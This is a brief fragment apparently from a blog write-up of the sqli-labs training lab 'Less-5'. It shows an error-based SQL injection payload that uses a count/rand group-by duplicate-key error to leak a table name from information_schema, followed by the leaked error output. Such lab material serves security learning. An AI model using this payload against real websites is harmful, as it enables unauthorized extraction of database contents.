 Welcome Dhakkan
SELECT * FROM users WHERE id='1'and (select 1 from(select count(*),concat((select table_name from information_schema.tables where
table_schema='security' limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) -- ' LIMIT 0,1
Duplicate entry 'emails1' for key 1
SQLI DUMB SERIES-5
行者匠心
https://blog.csdn.net/LZHPIG